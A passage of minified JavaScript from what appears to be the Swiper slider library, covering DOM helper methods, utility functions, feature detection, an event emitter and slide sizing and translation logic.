Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function k(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function $(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var M={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[n]);return this},removeClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var n=void 0;if(void 0!==t){for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0]){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];var r=n.getAttribute("data-"+e);return r||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],a=t[2],o=t[3];function s(e){var t=e.target;if(t){var n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),x(t).is(r))a.apply(t,n);else for(var i=x(t).parents(),o=0;o<i.length;o+=1)x(i[o]).is(r)&&a.apply(i[o],n)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof t[1]&&(i=t[0],a=t[1],o=t[2],r=void 0),o||(o=!1);for(var u=i.split(" "),c=void 0,d=0;d<this.length;d+=1){var h=this[d];if(r)for(c=0;c<u.length;c+=1){var f=u[c];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:a,proxyListener:s}),h.addEventListener(f,s,o)}else for(c=0;c<u.length;c+=1){var p=u[c];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[p]||(h.dom7Listeners[p]=[]),h.dom7Listeners[p].push({listener:a,proxyListener:l}),h.addEventListener(p,l,o)}}return this},off:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t[0],r=t[1],a=t[2],o=t[3];"function"==typeof t[1]&&(i=t[0],a=t[1],o=t[2],r=void 0),o||(o=!1);for(var s=i.split(" "),l=0;l<s.length;l+=1)for(var u=s[l],c=0;c<this.length;c+=1){var d=this[c],h=void 0;if(!r&&d.dom7Listeners?h=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(h=d.dom7LiveListeners[u]),h&&h.length)for(var f=h.length-1;f>=0;f-=1){var p=h[f];a&&p.listener===a?(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1)):a&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===a?(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1)):a||(d.removeEventListener(u,p.proxyListener,o),h.splice(f,1))}}return this},trigger:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var i=t[0].split(" "),r=t[1],a=0;a<i.length;a+=1)for(var o=i[a],s=0;s<this.length;s+=1){var l=this[s],u=void 0;try{u=new b.CustomEvent(o,{detail:r,bubbles:!0,cancelable:!0})}catch(e){(u=g.createEvent("Event")).initEvent(o,!0,!0),u.detail=r}l.dom7EventData=t.filter(function(e,t){return t>0}),l.dispatchEvent(u),l.dom7EventData=[],delete l.dom7EventData}return this},transitionEnd:function(e){var t=["webkitTransitionEnd","transitionend"],n=this,i=void 0;function r(a){if(a.target===this)for(e.call(this,a),i=0;i<t.length;i+=1)n.off(t[i],r)}if(e)for(i=0;i<t.length;i+=1)n.on(t[i],r);return this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),n=g.body,i=e.clientTop||n.clientTop||0,r=e.clientLeft||n.clientLeft||0,a=e===b?b.scrollY:e.scrollTop,o=e===b?b.scrollX:e.scrollLeft;return{top:t.top+a-i,left:t.left+o-r}}return null},css:function(e,t){var n=void 0;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(var i in e)this[n].style[i]=e[i];return this}if(this[0])return b.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t=this[0],n=void 0,i=void 0;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=x(e),i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}if(e===g)return t===g;if(e===b)return t===b;if(e.nodeType||e instanceof w){for(n=e.nodeType?[e]:e,i=0;i<n.length;i+=1)if(n[i]===t)return!0;return!1}return!1},index:function(){var e=this[0],t=void 0;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length,n=void 0;return new w(e>t-1?[]:e<0?(n=t+e)<0?[]:[this[n]]:[this[e]])},append:function(){for(var e=void 0,t=0;t<arguments.length;t+=1){e=arguments.length<=t?void 0:arguments[t];for(var n=0;n<this.length;n+=1)if("string"==typeof e){var i=g.createElement("div");for(i.innerHTML=e;i.firstChild;)this[n].appendChild(i.firstChild)}else if(e instanceof w)for(var r=0;r<e.length;r+=1)this[n].appendChild(e[r]);else this[n].appendChild(e)}return this},prepend:function(e){var t=void 0,n=void 0;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=g.createElement("div");for(i.innerHTML=e,n=i.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(i.childNodes[n],this[t].childNodes[0])}else if(e instanceof w)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&x(this[0].nextElementSibling).is(e)?new w([this[0].nextElementSibling]):new w([]):this[0].nextElementSibling?new w([this[0].nextElementSibling]):new w([]):new w([])},nextAll:function(e){var t=[],n=this[0];if(!n)return new w([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;e?x(i).is(e)&&t.push(i):t.push(i),n=i}return new w(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&x(t.previousElementSibling).is(e)?new w([t.previousElementSibling]):new w([]):t.previousElementSibling?new w([t.previousElementSibling]):new w([])}return new w([])},prevAll:function(e){var t=[],n=this[0];if(!n)return new w([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;e?x(i).is(e)&&t.push(i):t.push(i),n=i}return new w(t)},parent:function(e){for(var t=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?x(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return x(T(t))},parents:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)e?x(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return x(T(t))},closest:function(e){var t=this;return void 0===e?new w([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(e),r=0;r<i.length;r+=1)t.push(i[r]);return new w(t)},children:function(e){for(var t=[],n=0;n<this.length;n+=1)for(var i=this[n].childNodes,r=0;r<i.length;r+=1)e?1===i[r].nodeType&&x(i[r]).is(e)&&t.push(i[r]):1===i[r].nodeType&&t.push(i[r]);return new w(T(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=void 0,t=void 0,n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];for(e=0;e<i.length;e+=1){var a=x(i[e]);for(t=0;t<a.length;t+=1)this[this.length]=a[t],this.length+=1}return this},styles:function(){return this[0]?b.getComputedStyle(this[0],null):{}}};Object.keys(M).forEach(function(e){x.fn[e]=x.fn[e]||M[e]});var O,D,A={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"x",n=void 0,i=void 0,r=void 0,a=S.getComputedStyle(e,null);return S.WebKitCSSMatrix?((i=a.transform||a.webkitTransform).split(",").length>6&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new S.WebKitCSSMatrix("none"===i?"":i)):n=(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=S.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=S.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),i||0},parseUrlQuery:function(e){var t={},n=e||S.location.href,i=void 0,r=void 0,a=void 0,o=void 0;if("string"==typeof n&&n.length)for(o=(r=(n=n.indexOf("?")>-1?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,i=0;i<o;i+=1)a=r[i].replace(/#\S+/g,"").split("="),t[decodeURIComponent(a[0])]=void 0===a[1]?void 0:decodeURIComponent(a[1])||"";return t},isObject:function(e){return"object"===(void 0===e?"undefined":E(e))&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=1;t<arguments.length;t+=1){var n=arguments.length<=t?void 0:arguments[t];if(void 0!==n&&null!==n)for(var i=Object.keys(Object(n)),r=0,a=i.length;r<a;r+=1){var o=i[r],s=Object.getOwnPropertyDescriptor(n,o);void 0!==s&&s.enumerable&&(A.isObject(e[o])&&A.isObject(n[o])?A.extend(e[o],n[o]):!A.isObject(e[o])&&A.isObject(n[o])?(e[o]={},A.extend(e[o],n[o])):e[o]=n[o])}}return e}},P=(D=_.createElement("div"),{touch:S.Modernizr&&!0===S.Modernizr.touch||!!(S.navigator.maxTouchPoints>0||"ontouchstart"in S||S.DocumentTouch&&_ instanceof S.DocumentTouch),pointerEvents:!!(S.navigator.pointerEnabled||S.PointerEvent||"maxTouchPoints"in S.navigator&&S.navigator.maxTouchPoints>0),prefixedPointerEvents:!!S.navigator.msPointerEnabled,transition:(O=D.style,"transition"in O||"webkitTransition"in O||"MozTransition"in O),transforms3d:S.Modernizr&&!0===S.Modernizr.csstransforms3d||function(){var e=D.style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=D.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n+=1)if(t[n]in e)return!0;return!1}(),observer:"MutationObserver"in S||"WebkitMutationObserver"in S,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});S.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in S}),I=function(){return{isIE:!!S.navigator.userAgent.match(/Trident/g)||!!S.navigator.userAgent.match(/MSIE/g),isEdge:!!S.navigator.userAgent.match(/Edge/g),isSafari:(e=S.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(S.navigator.userAgent)};var e}(),N=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$(this,e);var n=this;n.params=t,n.eventsListeners={},n.params&&n.params.on&&Object.keys(n.params.on).forEach(function(e){n.on(e,n.params.on[e])})}return C(e,[{key:"on",value:function(e,t,n){var i=this;if("function"!=typeof t)return i;var r=n?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)}),i}},{key:"once",value:function(e,t,n){var i=this;if("function"!=typeof t)return i;function r(){for(var n=arguments.length,a=Array(n),o=0;o<n;o++)a[o]=arguments[o];t.apply(i,a),i.off(e,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=t,i.on(e,r,n)}},{key:"off",value:function(e,t){var n=this;return n.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach(function(i,r){(i===t||i.f7proxy&&i.f7proxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n}},{key:"emit",value:function(){var e=this;if(!e.eventsListeners)return e;for(var t=void 0,n=void 0,i=void 0,r=arguments.length,a=Array(r),o=0;o<r;o++)a[o]=arguments[o];return"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),i=e):(t=a[0].events,n=a[0].data,i=a[0].context||e),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){if(e.eventsListeners&&e.eventsListeners[t]){var r=[];e.eventsListeners[t].forEach(function(e){r.push(e)}),r.forEach(function(e){e.apply(i,n)})}}),e}},{key:"useModulesParams",value:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(n){var i=t.modules[n];i.params&&A.extend(e,i.params)})}},{key:"useModules",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=this;t.modules&&Object.keys(t.modules).forEach(function(n){var i=t.modules[n],r=e[n]||{};i.instance&&Object.keys(i.instance).forEach(function(e){var n=i.instance[e];t[e]="function"==typeof n?n.bind(t):n}),i.on&&t.on&&Object.keys(i.on).forEach(function(e){t.on(e,i.on[e])}),i.create&&i.create.bind(t)(r)})}}],[{key:"installModule",value:function(e){var t=this;t.prototype.modules||(t.prototype.modules={});var n=e.name||Object.keys(t.prototype.modules).length+"_"+A.now();if(t.prototype.modules[n]=e,e.proto&&Object.keys(e.proto).forEach(function(n){t.prototype[n]=e.proto[n]}),e.static&&Object.keys(e.static).forEach(function(n){t[n]=e.static[n]}),e.install){for(var i=arguments.length,r=Array(i>1?i-1:0),a=1;a<i;a++)r[a-1]=arguments[a];e.install.apply(t,r)}return t}},{key:"use",value:function(e){var t=this;if(Array.isArray(e))return e.forEach(function(e){return t.installModule(e)}),t;for(var n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return t.installModule.apply(t,[e].concat(i))}},{key:"components",set:function(e){this.use&&this.use(e)}}]),e}();var L={updateSize:function(){var e=void 0,t=void 0,n=this.$el;e=void 0!==this.params.width?this.params.width:n[0].clientWidth,t=void 0!==this.params.height?this.params.height:n[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),t=t-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),A.extend(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this.params,t=this.$wrapperEl,n=this.size,i=this.rtlTranslate,r=this.wrongRTL,a=this.virtual&&e.virtual.enabled,o=a?this.virtual.slides.length:this.slides.length,s=t.children("."+this.params.slideClass),l=a?this.virtual.slides.length:s.length,u=[],c=[],d=[],h=e.slidesOffsetBefore;"function"==typeof h&&(h=e.slidesOffsetBefore.call(this));var f=e.slidesOffsetAfter;"function"==typeof f&&(f=e.slidesOffsetAfter.call(this));var p=this.snapGrid.length,v=this.snapGrid.length,m=e.spaceBetween,g=-h,y=0,b=0;if(void 0!==n){"string"==typeof m&&m.indexOf("%")>=0&&(m=parseFloat(m.replace("%",""))/100*n),this.virtualSize=-m,i?s.css({marginLeft:"",marginTop:""}):s.css({marginRight:"",marginBottom:""});var w=void 0;e.slidesPerColumn>1&&(w=Math.floor(l/e.slidesPerColumn)===l/this.params.slidesPerColumn?l:Math.ceil(l/e.slidesPerColumn)*e.slidesPerColumn,"auto"!==e.slidesPerView&&"row"===e.slidesPerColumnFill&&(w=Math.max(w,e.slidesPerView*e.slidesPerColumn)));for(var x=void 0,T=e.slidesPerColumn,_=w/T,C=Math.floor(l/e.slidesPerColumn),E=0;E<l;E+=1){x=0;var k=s.eq(E);if(e.slidesPerColumn>1){var $=void 0,M=void 0,O=void 0;if("column"===e.slidesPerColumnFill||"row"===e.slidesPerColumnFill&&e.slidesPerGroup>1){if("column"===e.slidesPerColumnFill)O=E-(M=Math.floor(E/T))*T,(M>C||M===C&&O===T-1)&&(O+=1)>=T&&(O=0,M+=1);else{var D=Math.floor(E/e.slidesPerGroup);M=E-(O=Math.floor(E/e.slidesPerView)-D*e.slidesPerColumn)*e.slidesPerView-D*e.slidesPerView}$=M+O*w/T,k.css({"-webkit-box-ordinal-group":$,"-moz-box-ordinal-group":$,"-ms-flex-order":$,"-webkit-order":$,order:$})}else M=E-(O=Math.floor(E/_))*_;k.css("margin-"+(this.isHorizontal()?"top":"left"),0!==O&&e.spaceBetween&&e.spaceBetween+"px").attr("data-swiper-column",M).attr("data-swiper-row",O)}if("none"!==k.css("display")){if("auto"===e.slidesPerView){var N=S.getComputedStyle(k[0],null),L=k[0].style.transform,j=k[0].style.webkitTransform;if(L&&(k[0].style.transform="none"),j&&(k[0].style.webkitTransform="none"),e.roundLengths)x=this.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(this.isHorizontal()){var F=parseFloat(N.getPropertyValue("width")),z=parseFloat(N.getPropertyValue("padding-left")),R=parseFloat(N.getPropertyValue("padding-right")),q=parseFloat(N.getPropertyValue("margin-left")),B=parseFloat(N.getPropertyValue("margin-right")),H=N.getPropertyValue("box-sizing");x=H&&"border-box"===H&&!I.isIE?F+q+B:F+z+R+q+B}else{var V=parseFloat(N.getPropertyValue("height")),U=parseFloat(N.getPropertyValue("padding-top")),Y=parseFloat(N.getPropertyValue("padding-bottom")),W=parseFloat(N.getPropertyValue("margin-top")),G=parseFloat(N.getPropertyValue("margin-bottom")),X=N.getPropertyValue("box-sizing");x=X&&"border-box"===X&&!I.isIE?V+W+G:V+U+Y+W+G}L&&(k[0].style.transform=L),j&&(k[0].style.webkitTransform=j),e.roundLengths&&(x=Math.floor(x))}else x=(n-(e.slidesPerView-1)*m)/e.slidesPerView,e.roundLengths&&(x=Math.floor(x)),s[E]&&(this.isHorizontal()?s[E].style.width=x+"px":s[E].style.height=x+"px");s[E]&&(s[E].swiperSlideSize=x),d.push(x),e.centeredSlides?(g=g+x/2+y/2+m,0===y&&0!==E&&(g=g-n/2-m),0===E&&(g=g-n/2-m),Math.abs(g)<.001&&(g=0),e.roundLengths&&(g=Math.floor(g)),b%e.slidesPerGroup==0&&u.push(g),c.push(g)):(e.roundLengths&&(g=Math.floor(g)),b%e.slidesPerGroup==0&&u.push(g),c.push(g),g=g+x+m),this.virtualSize+=x+m,y=x,b+=1}}this.virtualSize=Math.max(this.virtualSize,n)+f;var Z=void 0;if(i&&r&&("slide"===e.effect||"coverflow"===e.effect)&&t.css({width:this.virtualSize+e.spaceBetween+"px"}),P.flexbox&&!e.setWrapperSize||(this.isHorizontal()?t.css({width:this.virtualSize+e.spaceBetween+"px"}):t.css({height:this.virtualSize+e.spaceBetween+"px"})),e.slidesPerColumn>1&&(this.virtualSize=(x+e.spaceBetween)*w,this.virtualSize=Math.ceil(this.virtualSize/e.slidesPerColumn)-e.spaceBetween,this.isHorizontal()?t.css({width:this.virtualSize+e.spaceBetween+"px"}):t.css({height:this.virtualSize+e.spaceBetween+"px"}),e.centeredSlides)){Z=[];for(var K=0;K<u.length;K+=1){var J=u[K];e.roundLengths&&(J=Math.floor(J)),u[K]<this.virtualSize+u[0]&&Z.push(J)}u=Z}if(!e.centeredSlides){Z=[];for(var Q=0;Q<u.length;Q+=1){var ee=u[Q];e.roundLengths&&(ee=Math.floor(ee)),u[Q]<=this.virtualSize-n&&Z.push(ee)}u=Z,Math.floor(this.virtualSize-n)-Math.floor(u[u.length-1])>1&&u.push(this.virtualSize-n)}if(0===u.length&&(u=[0]),0!==e.spaceBetween&&(this.isHorizontal()?i?s.css({marginLeft:m+"px"}):s.css({marginRight:m+"px"}):s.css({marginBottom:m+"px"})),e.centerInsufficientSlides){var te=0;if(d.forEach(function(t){te+=t+(e.spaceBetween?e.spaceBetween:0)}),(te-=e.spaceBetween)<n){var ne=(n-te)/2;u.forEach(function(e,t){u[t]=e-ne}),c.forEach(function(e,t){c[t]=e+ne})}}A.extend(this,{slides:s,snapGrid:u,slidesGrid:c,slidesSizesGrid:d}),l!==o&&this.emit("slidesLengthChange"),u.length!==p&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==v&&this.emit("slidesGridLengthChange"),(e.watchSlidesProgress||e.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(e){var t=[],n=0,i=void 0;if("number"==typeof e?this.setTransition(e):!0===e&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(i=0;i<Math.ceil(this.params.slidesPerView);i+=1){var r=this.activeIndex+i;if(r>this.slides.length)break;t.push(this.slides.eq(r)[0])}else t.push(this.slides.eq(this.activeIndex)[0]);for(i=0;i<t.length;i+=1)if(void 0!==t[i]){var a=t[i].offsetHeight;n=a>n?a:n}n&&this.$wrapperEl.css("height",n+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,t=this.params,n=this.slides,i=this.rtlTranslate;if(0!==n.length){void 0===n[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;i&&(r=e),n.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var a=0;a<n.length;a+=1){var o=n[a],s=(r+(t.centeredSlides?this.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility){var l=-(r-o.swiperSlideOffset),u=l+this.slidesSizesGrid[a];(l>=0&&l<this.size-1||u>1&&u<=this.size||l<=0&&u>=this.size)&&(this.visibleSlides.push(o),this.visibleSlidesIndexes.push(a),n.eq(a).addClass(t.slideVisibleClass))}o.progress=i?-s:s}this.visibleSlides=x(this.visibleSlides)}},updateProgress:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,t=this.params,n=this.maxTranslate()-this.minTranslate(),i=this.progress,r=this.isBeginning,a=this.isEnd,o=r,s=a;0===n?(i=0,r=!0,a=!0):(r=(i=(e-this.minTranslate())/n)<=0,a=i>=1),A.extend(this,{progress:i,isBeginning:r,isEnd:a}),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),a&&!s&&this.emit("reachEnd toEdge"),(o&&!r||s&&!a)&&this.emit("fromEdge"),this.emit("progress",i)},updateSlidesClasses:function(){var e=this.slides,t=this.params,n=this.$wrapperEl,i=this.activeIndex,r=this.realIndex,a=this.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass);var o=void 0;(o=a?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+i+'"]'):e.eq(i)).addClass(t.slideActiveClass),t.loop&&(o.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(t.slideDuplicateActiveClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(t.slideDuplicateActiveClass));var s=o.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===s.length&&(s=e.eq(0)).addClass(t.slideNextClass);var l=o.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===l.length&&(l=e.eq(-1)).addClass(t.slidePrevClass),t.loop&&(s.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicateNextClass),l.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(t.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t=this.rtlTranslate?this.translate:-this.translate,n=this.slidesGrid,i=this.snapGrid,r=this.params,a=this.activeIndex,o=this.realIndex,s=this.snapIndex,l=e,u=void 0;if(void 0===l){for(var c=0;c<n.length;c+=1)void 0!==n[c+1]?t>=n[c]&&t<n[c+1]-(n[c+1]-n[c])/2?l=c:t>=n[c]&&t<n[c+1]&&(l=c+1):t>=n[c]&&(l=c);r.normalizeSlideIndex&&(l<0||void 0===l)&&(l=0)}if((u=i.indexOf(t)>=0?i.indexOf(t):Math.floor(l/r.slidesPerGroup))>=i.length&&(u=i.length-1),l!==a){var d=parseInt(this.slides.eq(l).attr("data-swiper-slide-index")||l,10);A.extend(this,{snapIndex:u,realIndex:d,previousIndex:a,activeIndex:l}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==d&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else u!==s&&(this.snapIndex=u,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this.params,n=x(e.target).closest("."+t.slideClass)[0],i=!1;if(n)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===n&&(i=!0);if(!n||!i)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(x(n).attr("data-swiper-slide-index"),10):this.clickedIndex=x(n).index(),t.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var j={getTranslate:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.isHorizontal()?"x":"y",t=this.params,n=this.rtlTranslate,i=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;var a=A.getTranslate(r[0],e);return n&&(a=-a),a||0},setTranslate:function(e,t){var n=this.rtlTranslate,i=this.params,r=this.$wrapperEl,a=this.progress,o=0,s=0;this.isHorizontal()?o=n?-e:e:s=e,i.roundLengths&&(o=Math.floor(o),s=Math.floor(s)),i.virtualTranslate||(P.transforms3d?r.transform("translate3d("+o+"px, "+s+"px, 0px)"):r.transform("translate("+o+"px, "+s+"px)")),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:s;var l=this.maxTranslate()-this.minTranslate();(0===l?0:(e-this.minTranslate())/l)!==a&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var F={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(){var e=!(arguments.length>0&&void 